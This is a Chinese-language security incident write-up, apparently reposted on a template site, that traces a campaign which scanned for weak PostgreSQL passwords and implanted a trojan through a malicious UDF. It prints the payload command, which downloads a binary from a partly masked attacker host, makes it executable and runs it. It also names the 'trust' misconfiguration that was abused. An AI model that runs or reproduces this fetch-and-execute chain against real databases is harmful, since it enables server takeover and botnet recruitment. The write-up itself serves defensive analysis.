近日,曝露出一起利用PostgreSQL弱口令批量植入木马的事件。本文将分享对此次事件的追踪过程,从攻击方式,用到的工具,到攻击的范围,还原整个攻击事件。 0x01 发现我们发现这个传播源头为一个HFS文件服务器:

在HFS服务器中,发现了黑客用来批量扫描漏洞和自动攻击的程序:ps.exe和pexec.exe。下载到本地进行分析之后,判定此工具为针对PostgreSQL数据库的自动化攻击程序。 程序使用了C#编写,ps.exe负责扫描PostgreSQL服务弱口令,将扫描结果通过web接口记录到文件:



黑客将扫描到弱口令的IP列表导入到pexec.exe,程序会首先判断服务器PostgreSQL的版本,通过SQL写入对应的/tmp/testproxy.so文件,然后创建名为exec111的UDF函数,最后通过UDF执行恶意指令。 有趣的是,我们在利用程序中并没有发现针对windows版本的postgresql进行利用的代码,说明黑客的程序还是一个半成品。下面是针对linux下PostgreSQL 9.3版本的部分利用代码:



在两个程序中,作者都写入了对硬件CPU ID的判断,程序仅允许在指定机器运行,但是作者却没对程序代码做混淆和加壳:





在攻击者HFS上,我们还发现了黑客已经扫描到的PostgreSQL弱口令和利用成功的IP列表:

这份数据里包含了被植入木马的2626个IP地址,以及刚扫描出的1217台存在弱口令的PostgreSQL服务器IP地址。 进一步对攻击者植入的UDF程序进行逆向分析,发现该UDF执行了如下命令: #!bash wget -P /tmp/ http://***.**.***.*:1234/testproxy -O /tmp/testproxy chmod 777 /tmp/testproxy /tmp/testproxy > testtmp & rm -rf ./testproxy testproxy是真正的木马程序,启动后会尝试解析 ******.com 域名,并连接其80端口,等待C&C发送指令并执行 0x02 攻击链路还原

0x03 漏洞影响攻击者扫描全网存在弱口令和空口令的PostgreSQL数据库主机,通过UDF函数植入木马,通过木马程序,攻击者可以控制受害机器发起恶意行为。我们推测黑客还处于批量“抓鸡”阶段,可能会利用在DDos领域。 0x04影响范围全国很多台服务器运行着PostgreSQL服务,其中可以通过弱口令登录PostgreSQL的服务器有并不在少数。 在分析PostgreSQL弱口令的过程中,我们注意到了PostgreSQL的一个特性,即“信任IP登录”。在pg_hba.conf文件中,如果把某个IP段的auth-method字段配置为“trust”,意味着在该IP段下不需要任何验证即可访问数据库中所有数据。对上述1353台存在弱口令的服务器进行深入分析,我们发现超过50%的PostgreSQL对所有IP都开启了“trust”模式,这些服务器都存在极大的安全风险!

0x05 修复建议

|

数千台PostgreSQL服务器的噩梦

时间:2016-01-29 17:59来源:未知 作者:好模板 点击:次

近日,曝露出一起利用PostgreSQL弱口令批量植入木马的事件。本文将分享对此次事件的追踪过程,从攻击方式,用到的工具,到攻击的范围,还原整个攻击事件。 0x01 发现 我们发现这个

顶一下

(0)

0%

踩一下

(0)

0%

------分隔线----------------------------

- 热点内容

-

- PostgreSQL的七大奇异功能

1、异地多主节点,异步数据表复制 多数据中心多写多活不是梦...

- PostgreSQL分库分表插件pg_shard

MySQL的分库分表有非常多的解决方案,PostgreSQL 的分库分表方案也...

- centos安装与卸载postgresql

1、卸载旧版本postgresql $ yum remove postgresql* 2、更新yum $ yum update...

- PostgreSQL长事务中DML产生的数据无法

PostgreSQL最低的事务隔离级别是read committed,因此在事务中产生的...

- PostgreSQL优化器逻辑推理能力 源码解

数据库优化器需要具备逻辑推理能力,而且越强越好,为什么呢...

- PostgreSQL的七大奇异功能

- 随机模板

-

-

网络公司整站全静态生成

人气:635

网络公司整站全静态生成

人气:635

-

zencart电脑公司模板

人气:2902

zencart电脑公司模板

人气:2902

-

Leo Shopping英文时尚饰品母

人气:331

Leo Shopping英文时尚饰品母

人气:331

-

中英双语全静态生成企业

人气:677

中英双语全静态生成企业

人气:677

-

wordpress咖啡因caffeine主题模

人气:580

wordpress咖啡因caffeine主题模

人气:580

-

仿欧迪办公用品网ecshop模

人气:1619

仿欧迪办公用品网ecshop模

人气:1619

-